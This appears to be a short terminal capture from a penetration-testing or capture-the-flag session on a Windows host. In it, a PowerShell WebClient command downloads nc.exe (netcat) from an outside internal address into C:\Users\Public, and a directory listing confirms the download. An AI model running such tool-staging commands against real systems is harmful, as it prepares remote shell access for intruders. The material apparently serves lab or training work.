 C:\Users\Public>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://172.16.3.1/nc.exe','nc.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://172.16.3.1/nc.exe','nc.exe')"
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0AE1-7923
Directory of C:\Users\Public
12/31/2020 10:56 AM <DIR> .
12/31/2020 10:56 AM <DIR> ..
10/15/2016 07:09 PM <DIR> Documents
07/16/2016 03:47 AM <DIR> Downloads
12/31/2020 10:54 AM 110 httpdownload.ps1
07/16/2016 03:47 AM <DIR> Music
12/31/2020 10:56 AM 59,392 nc.exe
07/16/2016 03:47 AM <DIR> Pictures
07/16/2016 03:47 AM <DIR> Videos
2 File(s) 59,502 bytes
7 Dir(s) 53,339,066,368 bytes free